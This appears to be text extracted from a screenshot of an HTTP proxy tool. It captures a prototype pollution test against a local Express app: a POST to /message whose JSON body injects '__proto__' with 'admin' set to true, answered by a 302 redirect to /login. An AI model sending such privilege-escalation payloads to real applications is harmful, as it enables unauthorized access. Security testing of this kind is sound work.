 Prototype polution × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/login
8 Content-Type: application/json
9 Content-Length: 101
10 Origin: http://localhost:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 {
22 "email":"test@test.com",
23 "msg":"Hola esto es una prueba",
24 "__proto__":{
25 "admin":true
}
26 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Tue, 10 Jun 2025 13:42:44 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>
? Search 0 highlights